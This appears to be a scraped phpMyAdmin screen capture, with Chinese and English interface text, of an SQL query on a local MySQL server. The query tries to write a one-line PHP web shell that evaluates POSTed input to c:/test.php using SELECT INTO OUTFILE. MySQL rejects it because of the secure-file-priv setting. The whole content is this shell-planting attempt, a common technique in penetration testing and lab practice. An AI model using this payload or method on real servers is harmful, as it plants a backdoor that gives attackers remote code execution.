 Run SQL query/queries on server “localhost”:
1 select '<?php eval($_POST[1]);?>' into outfile 'c:/test.php';
清除 格式 Get auto-saved query
Bind parameters
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 Rollback when finished 启用外键约束
错误
SQL 查询：
select '<?php eval($_POST[1]);?>' into outfile 'c:/test.php'
MySQL 返回：
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement